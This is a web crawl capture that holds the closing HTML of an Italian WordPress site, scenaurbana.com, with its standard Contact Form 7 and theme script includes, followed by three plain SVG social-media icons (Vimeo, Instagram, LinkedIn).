} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.scenaurbana.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/dist/bundle.js?ver=20151215" id="vendor-script-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>var FWP_HTTP = FWP_HTTP || {}; FWP_HTTP.lang = 'it';</script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/vimeo.svg
body_size: 1210
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 508.52 508.52" style="enable-background:new 0 0 508.52 508.52;" xml:space="preserve">
<g>
	<g>
		<path style="fill:#010002;" d="M254.26,0C113.845,0,0,113.845,0,254.26s113.845,254.26,254.26,254.26
			s254.26-113.845,254.26-254.26C508.52,113.813,394.675,0,254.26,0z M405.29,185.069
			c-17.067,96.047-112.319,177.378-140.955,195.939c-28.668,18.561-54.793-7.437-64.296-27.142
			c-10.838-22.375-43.351-144.038-51.869-154.113c-8.518-10.075-34.071,10.075-34.071,10.075l-12.395-16.241
			c0,0,51.901-61.944,91.375-69.731c41.858-8.232,41.794,64.296,51.869,104.533c9.757,38.934,16.273,61.181,24.79,61.181
			c8.518,0,24.822-21.676,42.589-54.952c17.862-33.308-0.763-62.739-35.628-41.826C290.683,109.173,422.326,89.055,405.29,185.069z"
			/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/instagram.svg
body_size: 1749
content:
<svg width="37" height="37" viewBox="0 0 37 37" xmlns="http://www.w3.org/2000/svg"><title>Page 1</title><path d="M24.29 18.462c0 1.605-.563 2.97-1.691 4.099-1.128 1.128-2.495 1.692-4.099 1.692s-2.97-.564-4.099-1.692c-1.128-1.128-1.692-2.494-1.692-4.099 0-.15.013-.307.038-.47.025-.163.05-.32.075-.47h-2.03v7.671c0 .276.094.508.282.696.188.188.42.282.695.282h13.462a.945.945 0 0 0 .695-.282.945.945 0 0 0 .282-.696v-7.67h-2.03c.025.15.05.306.075.47.025.162.038.319.038.47zm-5.79 3.873c1.053 0 1.955-.376 2.707-1.128.752-.752 1.128-1.667 1.128-2.745 0-1.052-.376-1.955-1.128-2.707-.752-.752-1.654-1.128-2.707-1.128s-1.955.376-2.707 1.128c-.752.752-1.128 1.655-1.128 2.707 0 1.078.376 1.993 1.128 2.745.752.752 1.654 1.128 2.707 1.128zm4.625-7.896h2.294c.175 0 .32-.056.432-.17a.586.586 0 0 0 .17-.432v-2.293a.541.541 0 0 0-.17-.395.586.586 0 0 0-.432-.17h-2.294a.605.605 0 0 0-.414.17.517.517 0 0 0-.188.395v2.293a.74.74 0 0 0 .207.433c.113.113.245.169.395.169zM18.5 0c-2.557 0-4.957.483-7.2 1.448-2.244.965-4.2 2.28-5.867 3.948-1.667 1.667-2.989 3.622-3.967 5.866C.49 13.505 0 15.905 0 18.462c0 2.557.489 4.958 1.466 7.201.978 2.244 2.3 4.199 3.967 5.866 1.667 1.667 3.623 2.99 5.866 3.967 2.244.978 4.644 1.466 7.201 1.466 2.557 0 4.957-.488 7.2-1.466 2.244-.978 4.2-2.3 5.867-3.967 1.667-1.667 2.989-3.622 3.967-5.866C36.51 23.42 37 21.02 37 18.463c0-2.558-.489-4.958-1.466-7.201-.978-2.244-2.3-4.2-3.967-5.866C29.9 3.729 27.944 2.413 25.7 1.448 23.457.483 21.057 0 18.5 0zm9.626 25.945a2.07 2.07 0 0 1-.62 1.523 2.07 2.07 0 0 1-1.523.62H11.017a2.07 2.07 0 0 1-1.523-.62 2.07 2.07 0 0 1-.62-1.523V10.98c0-.577.207-1.078.62-1.504a2.04 2.04 0 0 1 1.523-.64h14.966c.601 0 1.109.213 1.523.64.413.426.62.927.62 1.504v14.965z" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/linkedin.svg
body_size: 1341
content:
<svg width="37" height="37" viewBox="0 0 37 37" xmlns="http://www.w3.org/2000/svg"><title>Page 1</title><path d="M18.5 0c-2.557 0-4.957.483-7.2 1.448-2.244.965-4.2 2.28-5.867 3.948-1.667 1.667-2.989 3.622-3.967 5.866C.49 13.505 0 15.905 0 18.462c0 2.557.489 4.958 1.466 7.201.978 2.244 2.3 4.199 3.967 5.866 1.667 1.667 3.623 2.99 5.866 3.967 2.244.978 4.644 1.466 7.201 1.466 2.557 0 4.957-.488 7.2-1.466 2.244-.978 4.2-2.3 5.867-3.967 1.667-1.667 2.989-3.622 3.967-5.866C36.51 23.42 37 21.02 37 18.463c0-2.558-.489-4.958-1.466-7.201-.978-2.244-2.3-4.2-3.967-5.866C29.9 3.729 27.944 2.413 25.7 1.448 23.457.483 21.057 0 18.5 0zm-4.512 26.133h-3.76V14.101h3.76v12.032zM12.07 12.597c-.576 0-1.04-.182-1.391-.546a1.849 1.849 0 0 1-.527-1.335c0-.526.182-.965.546-1.316.363-.35.846-.526 1.447-.526.602 0 1.072.175 1.41.526.339.351.52.79.546 1.316 0 .527-.182.972-.546 1.335-.363.364-.858.546-1.485.546zm15.567 13.536h-3.722V19.44c0-.777-.15-1.404-.452-1.88-.3-.476-.79-.714-1.466-.714-.501 0-.909.15-1.222.45-.313.302-.545.615-.696.94-.05.126-.081.27-.094.433a6.619 6.619 0 0 0-.019.508v6.956h-3.76v-8.197c0-.752-.006-1.448-.018-2.087a62.943 62.943 0 0 0-.057-1.748h3.234l.188 1.654h.075c.25-.401.677-.827 1.279-1.278.601-.452 1.416-.677 2.444-.677 1.228 0 2.25.426 3.064 1.278.815.853 1.222 2.169 1.222 3.948v7.107z" fill-rule="evenodd"/></svg>